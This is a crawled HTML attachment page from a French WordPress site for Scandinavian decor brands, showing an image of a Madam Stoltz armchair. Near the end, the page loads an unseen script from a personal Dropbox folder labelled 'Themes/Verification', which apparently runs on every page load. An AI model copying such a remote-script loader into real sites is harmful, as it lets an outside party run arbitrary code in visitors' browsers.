

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.balderandfrigg.com/madam-stoltz/ms_fauteuil_2/
body_size: 4870
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
<meta name="twitter:widgets:csp" content="on">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>MS_fauteuil_2 - Balder &amp; Frigg</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.balderandfrigg.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- SEO optimised using built in premium theme features from ThinkUpThemes - http://www.thinkupthemes.com/ -->
<meta name="description" content="Balder & Frigg est une agence commerciale spécialisée dans le secteur des objets de décoration. Elle représente.
Elle représente plusieurs marques principalement suédoise et danoises soigneusement sélectionnés pour leur esthétisme et leur complémentarité.
Découvrez ces jolies marques sur notre site !"/>
<meta name="keywords" content="Art de vivre, décoration, objets, Balder & Frigg, style, danois, suédois, marques de décoration"/>
<!-- ThinkUpThemes SEO -->


<!-- This site is optimized with the Yoast SEO plugin v3.2.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.balderandfrigg.com/madam-stoltz/ms_fauteuil_2/#main" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MS_fauteuil_2 - Balder &amp; Frigg" />
<meta property="og:url" content="http://www.balderandfrigg.com/madam-stoltz/ms_fauteuil_2/#main" />
<meta property="og:site_name" content="Balder &amp; Frigg" />
<meta property="og:image" content="http://www.balderandfrigg.com/wp-content/uploads/2015/06/MS_fauteuil_2.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="MS_fauteuil_2 - Balder &amp; Frigg" />
<meta name="twitter:image" content="http://www.balderandfrigg.com/wp-content/uploads/2015/06/MS_fauteuil_2.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Balder &amp; Frigg &raquo; Flux" href="http://www.balderandfrigg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balder &amp; Frigg &raquo; Flux des commentaires" href="http://www.balderandfrigg.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.balderandfrigg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.33"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://www.balderandfrigg.com/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css'  href='http://www.balderandfrigg.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=4.5.33' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css'  href='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-prettyPhoto-css'  href='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css'  href='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/styles/style-shortcodes.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css'  href='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-font-awesome-min-css'  href='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/extentions/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-font-awesome-cdn-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.balderandfrigg.com/wp-includes/css/dashicons.min.css?ver=4.5.33' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-portfolio-css'  href='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/styles/style-portfolio.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css'  href='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/styles/style-responsive.css?ver=1.3.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/plugins/videoBG/jquery.videoBG.js?ver=0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PiTweetScroll = {"ajaxrequests":"http:\/\/www.balderandfrigg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/widgets/twitterfeed/js/jquery.tweetscroll.js?ver=4.5.33'></script>
<link rel='https://api.w.org/' href='http://www.balderandfrigg.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.balderandfrigg.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.balderandfrigg.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.33" />
<link rel='shortlink' href='http://www.balderandfrigg.com/?p=252' />
<link rel="alternate" type="application/json+oembed" href="http://www.balderandfrigg.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.balderandfrigg.com%2Fmadam-stoltz%2Fms_fauteuil_2%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="http://www.balderandfrigg.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.balderandfrigg.com%2Fmadam-stoltz%2Fms_fauteuil_2%2F%23main&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://www.balderandfrigg.com/wp-content/uploads/2015/11/cropped-Logo-BALDER-N-et-B-sans-AC-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.balderandfrigg.com/wp-content/uploads/2015/11/cropped-Logo-BALDER-N-et-B-sans-AC-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.balderandfrigg.com/wp-content/uploads/2015/11/cropped-Logo-BALDER-N-et-B-sans-AC-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.balderandfrigg.com/wp-content/uploads/2015/11/cropped-Logo-BALDER-N-et-B-sans-AC-270x270.jpg" />

</head>

<body class="attachment page page-id-252 page-child parent-pageid-2 page-template-default layout-responsive layout-boxed pre-header-style1 header-style2 scrollup-on" style="background: #F1F1F1;">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
						<div id="pre-header-links-inner" class="header-links"><ul id="menu-header" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.balderandfrigg.com/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="http://www.balderandfrigg.com/nous-contacter-3/">Nous contacter</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="http://www.balderandfrigg.com/actualites-des-marques/">Accès presse</a></li>
</ul></div>			
			
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a rel="home" href="http://www.balderandfrigg.com/"><img src="http://www.balderandfrigg.com/wp-content/uploads/2015/11/Logo_Agence_com_2.png" alt="Logo"></a>
			</div>

			
			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-principal" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/madam-stoltz/"><span>MADAM STOLTZ</span></a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/klippan/"><span>KLIPPAN</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/bengt-lotta-2/"><span>BENGT &#038; LOTTA</span></a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/mr-plant/"><span>MISTER PLANT</span></a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/the-dybdahl-co/"><span>THE DYBDAHL CO</span></a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/noori-objects/"><span>NOORI OBJECTS</span></a></li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/noori-objects-2/"><span>STRÖMSHAGA</span></a></li>
<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/nordra-sweden/"><span>NORDRÅ SWEDEN</span></a></li>
</ul>				
				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-principal-1" class=""><li id="res-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/madam-stoltz/"><span>MADAM STOLTZ</span></a></li>
<li id="res-menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/klippan/"><span>KLIPPAN</span></a></li>
<li id="res-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/bengt-lotta-2/"><span>BENGT &#038; LOTTA</span></a></li>
<li id="res-menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/mr-plant/"><span>MISTER PLANT</span></a></li>
<li id="res-menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/the-dybdahl-co/"><span>THE DYBDAHL CO</span></a></li>
<li id="res-menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/noori-objects/"><span>NOORI OBJECTS</span></a></li>
<li id="res-menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/noori-objects-2/"><span>STRÖMSHAGA</span></a></li>
<li id="res-menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.balderandfrigg.com/nordra-sweden/"><span>NORDRÅ SWEDEN</span></a></li>
</ul></div></div>
		
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>MS_fauteuil_2</span></h1></div></div></div>
		
		
		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				<article id="post-252" class="post-252 attachment type-attachment status-inherit hentry">

					<header class="entry-header">
						<div class="entry-meta">
							Published <span><time datetime="2015-11-16T12:27:01+00:00"></time></span> at <a href="http://www.balderandfrigg.com/wp-content/uploads/2015/06/MS_fauteuil_2.jpg" title="Link to full-size image">627 &times; 519</a> in <a href="http://www.balderandfrigg.com/madam-stoltz/" title="Return to Madam Stoltz &#8211; Art de vivre Danois" rel="gallery">Madam Stoltz &#8211; Art de vivre Danois</a>						</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

					<div class="entry-content">
						<div class="entry-attachment">
							<div class="attachment">
								
								<p><a href="http://www.balderandfrigg.com/madam-stoltz/tm18345-2-gyl2/#main" title="MS_fauteuil_2" rel="attachment"><img width="627" height="519" src="http://www.balderandfrigg.com/wp-content/uploads/2015/06/MS_fauteuil_2.jpg" class="attachment-1200x1200 size-1200x1200" alt="MS_fauteuil_2" srcset="http://www.balderandfrigg.com/wp-content/uploads/2015/06/MS_fauteuil_2.jpg 627w, http://www.balderandfrigg.com/wp-content/uploads/2015/06/MS_fauteuil_2-300x248.jpg 300w" sizes="(max-width: 627px) 100vw, 627px" /></a></p>
							</div><!-- .attachment -->

													</div><!-- .entry-attachment -->
						
												
					</div><!-- .entry-content -->
				</article><!-- #post-252 -->
				
				
	<nav role="navigation" id="nav-below">
		<div class="nav-previous"><a href='http://www.balderandfrigg.com/madam-stoltz/madamstoltz_logo_black_big/#main'><div class="nav-previous"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Previous</span></div></a></div>
		<div class="nav-next"><a href='http://www.balderandfrigg.com/madam-stoltz/tm18345-2-gyl2/#main'><span class="meta-nav">Next</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	</nav><!-- #image-navigation -->

				
				

	<div id="comments">
	<div id="comments-core" class="comments-area">

	
	
	</div>
</div><div class="clearboth"></div><!-- #comments .comments-area -->
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	
	<footer>
		<!-- #footer -->		
		<div id="sub-footer">

		
		<div id="sub-footer-core">
		
			<div class="copyright">
			© BalderandFrigg 2016			</div>
			<!-- .copyright -->

						<!-- #footer-menu -->

									
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/www.balderandfrigg.com\/wp-admin\/admin-ajax.php","nonce":"b4ddb40f45"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/extentions/post-like/post-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/plugins/imagesloaded/imagesloaded.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/main-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.3.3'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/plugins/carouFredSel/jquery.carouFredSel-6.2.1.js?ver=4.5.33'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-content/themes/Sento_Pro/lib/scripts/plugins/knob/jquery.knob.js?ver=1.2.8'></script>
<script type='text/javascript' src='//dl.dropboxusercontent.com/u/248874002/Themes/Verification/q67JXA0dJ1dt/q67JXA0dJ1dt.js?ver=1768916947'></script>
<script type='text/javascript' src='http://www.balderandfrigg.com/wp-includes/js/wp-embed.min.js?ver=4.5.33'></script>

</body>
</html>